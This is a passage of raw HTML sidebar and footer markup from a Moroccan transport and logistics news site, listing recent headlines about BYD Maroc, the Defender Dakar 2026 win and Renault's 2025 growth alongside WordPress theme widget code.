class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__49583075 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__49583075 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__49583075.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__49583075 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__49583075 = new penciBlock();penci_block_23__49583075.blockID="penci_block_23__49583075";penci_block_23__49583075.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__49583075","shortcode_id":"block_23","max_num_pages":332,"category_ids":"","taxonomy":""}';penci_block_23__49583075.content="";penciBlocksArray.push(penci_block_23__49583075);</script><div id="search-4" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form method="get" class="search-form" action="https://tlr.ma/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="text-5" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"></div>
		</div>	<div id="penci-banner_box--5660" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img class="penci-banner-image penci-lazy" src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png"  data-src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png" />			</div>
		</div>
	</div>
<style>#penci-banner_box--5660 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--5660 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__82334884"
	     class="penci-block-vc penci_latest_tweets_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-latest_tweets penci-widget__latest_tweets left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Latest Tweets</span></h3>		</div>
		<div class="penci-block_content">
					</div>
	</div>
	<div id="penci_pinterest_widget__67668381" class="penci-block-vc penci_pinterest_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-pinterest penci-widget__pinterest left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>On Pinterest</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-pinterest-widget-container">pinterest data error: Please add the board name<div class="penci-images-pin-widget"><a href="https://www.pinterest.com/pin/4785143351921822/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/f4/c4/53/f4c4530241f85eabbcfb654a571fa37e.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351917829/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/07/af/a9/07afa97af0867c6b17daa4635fed9376.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351895749/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/92/da/44/92da44f7ee674e9ed3dfc9bebde9f7db.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351832383/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/12/dc/73/12dc73013a90c1579eb3e2b4db79a3bf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351789509/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/e7/39/02/e739028ad4b5a240cbb3e8b54ecf8bbf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351740342/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/24/ac/0d/24ac0d1ba57b0bdf5fc3a81423cb1903.jpg"></span></a></div>
							<div class="pin_link">
					<a href="https://www.pinterest.com/thefirstmess" target="_blank">@thefirstmess</a>
				</div>
						</div>		</div>
	</div>
<div id="categories-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Catégories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tlr.ma/category/business/">Business <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://tlr.ma/category/finance/">Finance <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(129)</span></a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tlr.ma/category/photography/">Photography <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tlr.ma/category/politique/">Politique <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://tlr.ma/category/premium/">PREMIUM <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
<div id="text-6" class="footer-subscribe penci-mailchimp mailchimp_style-2 widget_text">			<div class="textwidget"></div>
		</div>	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for "/>
		<meta itemprop="description" content="Site économique de transport, logistique et mobilité"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=""/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__92572304" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__92572304" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__92572304block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__92572304 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__92572304 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__92572304 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__92572304 = new penciBlock();penci_block_6__92572304.blockID="penci_block_6__92572304";penci_block_6__92572304.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__92572304","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__92572304.content="";penciBlocksArray.push(penci_block_6__92572304);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__46354969" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__46354969" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Picks</span></h3>								</div>
		<div id="penci_block_6__46354969block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__46354969 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__46354969 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__46354969 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__46354969 = new penciBlock();penci_block_6__46354969.blockID="penci_block_6__46354969";penci_block_6__46354969.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__46354969","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__46354969.content="";penciBlocksArray.push(penci_block_6__46354969);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__68393399" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__68393399" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Lifestyle</span></h3>								</div>
		<div id="penci_block_6__68393399block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/byd-logo-png_seeklogo-546145-280x186.png" data-delay="" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title="BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/" title=" BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente ">BYD Maroc domine le marché des voitures électriques et hybrides rechargeables PHEV avec le renforcement des services après-vente</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-24T12:47:01+01:00">24 janvier 2026</time><time class="updated" datetime="2026-01-24T13:24:44+01:00">24 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/byd-maroc-domine-le-marche-des-voitures-electriques-et-hybrides-rechargeables-phev-avec-le-renforcement-des-services-apres-vente/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale 